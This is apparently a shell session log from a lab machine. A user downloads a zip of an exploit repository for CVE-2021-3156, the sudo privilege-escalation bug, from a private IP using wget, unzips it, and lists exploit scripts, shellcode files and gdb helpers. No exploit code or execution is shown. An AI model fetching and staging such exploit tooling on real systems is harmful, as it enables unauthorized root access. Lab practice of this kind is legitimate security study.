 296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cd cve3156/
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156$ ls
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156$ wget http://192.168.56.101/5136.zip ./
--2022-07-28 16:06:51--  http://192.168.56.101/5136.zip
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39266 (38K) [application/zip]
Saving to: ‘5136.zip’
5136.zip 100%[==================================================
2022-07-28 16:06:51 (4.02 MB/s) - ‘5136.zip’ saved [39266/39266]
--2022-07-28 16:06:51--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘.’
FINISHED --2022-07-28 16:06:51--
Total wall clock time: 0.05s
Downloaded: 1 files, 38K in 0.009s (4.02 MB/s)
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156$ ls
5136.zip
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156$ unzip 5136.zip
Archive:  5136.zip
bcf829627eea364a3abc41a6537fbf543e974ff8
   creating: CVE-2021-3156-main/
  inflating: CVE-2021-3156-main/LICENSE
  inflating: CVE-2021-3156-main/README.md
   creating: CVE-2021-3156-main/asm/
  inflating: CVE-2021-3156-main/asm/tinylib.asm
  inflating: CVE-2021-3156-main/asm/tinysh.asm
  inflating: CVE-2021-3156-main/exploit_cent7_userspec.py
  inflating: CVE-2021-3156-main/exploit_defaults_mailer.py
  inflating: CVE-2021-3156-main/exploit_nss.py
  inflating: CVE-2021-3156-main/exploit_nss_d9.py
  inflating: CVE-2021-3156-main/exploit_nss_manual.py
  inflating: CVE-2021-3156-main/exploit_nss_u14.py
  inflating: CVE-2021-3156-main/exploit_nss_u16.py
  inflating: CVE-2021-3156-main/exploit_timestamp_race.c
  inflating: CVE-2021-3156-main/exploit_userspec.py
   creating: CVE-2021-3156-main/gdb/
  inflating: CVE-2021-3156-main/gdb/cmds_cent7
  inflating: CVE-2021-3156-main/gdb/cmds_cent8
  inflating: CVE-2021-3156-main/gdb/cmds_deb10
  inflating: CVE-2021-3156-main/gdb/cmds_deb9
  inflating: CVE-2021-3156-main/gdb/cmds_u14
  inflating: CVE-2021-3156-main/gdb/cmds_u16
  inflating: CVE-2021-3156-main/gdb/cmds_u18
  inflating: CVE-2021-3156-main/gdb/gdbexp.py
  inflating: CVE-2021-3156-main/gdb/gdbroot.py
  inflating: CVE-2021-3156-main/gdb/parse.py
  inflating: CVE-2021-3156-main/gdb/patch.py
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156$
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156$